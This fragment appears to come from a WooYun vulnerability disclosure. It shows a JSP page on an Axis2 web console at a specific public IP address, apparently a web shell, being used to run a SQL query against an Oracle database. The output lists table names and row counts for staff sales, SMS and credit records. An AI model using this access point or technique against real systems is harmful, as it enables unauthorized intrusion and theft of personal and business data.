 219.143.15.25:86/axis2/axis2-web/f.jsp
Connect
user
Run SQL query/queries on database :
select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
Query
Query#0 : select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
FD_STAFF_MEID_INFO_D_BAK 48019341
INFO_STAFF_SALES_RECORD_HIS 44251254
INFO_SERIAL 29571513
TMP_PLACE_STORE_VALUE 15090469
INFO_PLACE_STORE_VALUE 15073940
INFO_SMS 10806436
INFO_SALES_STATISTICS_TMP 8588868
UI_SYS_LOG 8569579
INFO_STAFF_RETAILER_REPORT 8402545
INFO_STAFF_CREDIT_MINGXI 7945345
TMP_0604 7791715
INFO_STAFF_SALES_RECORD 7693100
TMP_ASD 7469521
www.wooyun.org